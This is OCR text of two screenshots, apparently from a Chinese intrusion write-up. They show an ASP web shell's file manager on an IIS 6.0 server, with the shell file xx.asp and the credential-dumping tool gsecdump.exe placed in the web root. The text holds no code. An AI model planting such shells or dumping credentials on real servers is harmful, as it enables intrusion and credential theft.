 Subarea:[C:] [D:] [E:] [F:] NetWork Address:[\\NJFYSVR\IUSR_NJFYSVR] [Exit]
Mode:[Full] Currently Path: [D:\Inetpub\wwwroot] Server Ip: [22 .8] IIS Ver:[Microsoft-IIS/6.0]
Currently View: [/]
Add File Add Dire D:\Inetpub\wwwroot UpFile No Fso
-Superior Directory: xx.asp
|- djfy
图 16 大马
Subarea:[C:] [D:] [E:] [F:] NetWork Address:[\\NJFYSVR\IUSR_NJFYSVR] [Exit]
Mode:[Full] Currently Path: [D:\Inetpub\wwwroot\djfy\xx] Server Ip: [22 3.8] IIS Ver:[Microsoft-
Currently View: [/djfy/xx/]
Add File Add Dire D:\Inetpub\wwwroot\djfy\xx Up
-Superior Directory: gsecdump.exe